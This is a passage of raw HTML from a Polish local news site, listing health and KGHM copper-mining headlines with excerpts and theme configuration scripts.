                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T21:41:28+01:00" >10 listopada, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pięć osób poszkodowanych w tym jedna ciężko. Strażacy jeszcze gaszą i przeszukują gruzowisko. Nie jest...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_16 tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_54" >
<style>
.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item {
                color: #81d742;
            }

            .td-theme-wrap .tdi_54 .block-title > *,
            .td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #81d742;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_54 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_54 .block-title {
                border-color: #81d742;
            }

            
            .td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_54 .td_quote_on_blocks,
            .td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_54 .td-instagram-user a {
                color: #81d742;
            }

            .td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_54 .td-load-more-wrap a:hover {
                background-color: #81d742;
                border-color: #81d742;
            }

            .td-theme-wrap .tdi_54 .td-read-more a,
            .td-theme-wrap .tdi_54 .td-weather-information:before,
            .td-theme-wrap .tdi_54 .td-weather-week:before,
            .td-theme-wrap .tdi_54 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,
            .td-theme-wrap .tdi_54 .td-post-category:hover {
                background-color: #81d742;
            }
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"Zdrowie","custom_url":"https:\/\/lubinextra.pl\/zdrowie\/","category_id":"131","td_filter_default_txt":"Wszystkie","ajax_pagination":"next_prev","header_color":"#81d742","block_type":"td_block_16","separator":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_16";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "463";
block_tdi_54.header_color = "#81d742";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "93";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/zdrowie/" class="td-pulldown-size">Zdrowie</a></h4></div><div id=tdi_54 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:45:32+01:00" >5 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Szpital &quot;MCZ&quot; S.A. uzyskał 93% punktów w procesie akredytacyjnym Centrum Monitorowania Jakości w Ochronie Zdrowia...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T07:57:54+01:00" >20 listopada, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kiedy na zewnątrz panują niskie temperatury, wiele osób narażonych jest na utratę życia lub zdrowia...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T19:34:19+01:00" >15 listopada, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Klinika Kardiologiczna Miedziowego Centrum Zdrowia w Lubinie i Wydział Medyczny Politechniki Wrocławskiej zaprosiły do Lubina...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T08:00:30+01:00" >30 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Z okazji Światowego Dnia Cukrzycy Oddział Chorób Wewnętrznych i Diabetologii zaprasza do Szpitala &quot;MIEDZIOWEGO CENTRUM...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:17:53+02:00" >24 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W KGHM trwa specjalna akcja dla wszystkich pracownic – ponad 2000 kobiet otrzymało zaproszenie do...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_55 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_55" >
<style>
.td-theme-wrap .tdi_55 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_55 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_55 .td-subcat-item .td-cur-simple-item {
                color: #b87333;
            }

            .td-theme-wrap .tdi_55 .block-title > *,
            .td-theme-wrap .tdi_55 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #b87333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_55 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_55 .block-title {
                border-color: #b87333;
            }

            
            .td-theme-wrap .tdi_55 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_55 .td_quote_on_blocks,
            .td-theme-wrap .tdi_55 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_55 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_55 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_55 .td-instagram-user a {
                color: #b87333;
            }

            .td-theme-wrap .tdi_55 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_55 .td-load-more-wrap a:hover {
                background-color: #b87333;
                border-color: #b87333;
            }

            .td-theme-wrap .tdi_55 .td-read-more a,
            .td-theme-wrap .tdi_55 .td-weather-information:before,
            .td-theme-wrap .tdi_55 .td-weather-week:before,
            .td-theme-wrap .tdi_55 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_55 .td-post-category,
            .td-theme-wrap .tdi_55 .td-post-category:hover {
                background-color: #b87333;
            }
</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"custom_title":"Na Miedzi","custom_url":"https:\/\/lubinextra.pl\/na-miedzi\/","category_id":"6","limit":"9","td_filter_default_txt":"Wszystkie","header_color":"#b87333","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_1";
block_tdi_55.post_count = "9";
block_tdi_55.found_posts = "1351";
block_tdi_55.header_color = "#b87333";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "151";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/na-miedzi/" class="td-pulldown-size">Na Miedzi</a></h4></div><div id=tdi_55 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:53:44+01:00" >19 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Trzeci z zapowiadanych nowych szybów KGHM ma już swoją lokalizację. Tradycyjny rzut kapeluszem i wyznaczenie położenia szybu GG-2 „Odra” wieńczy kluczowy etap planowania najważniejszych...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:16:21+01:00" >12 stycznia, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T19:11:21+01:00" >9 stycznia, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:45:32+01:00" >5 stycznia, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:05:11+01:00" >17 grudnia, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T17:58:17+01:00" >10 grudnia, 2025</time></span>                            </div>
        </div>

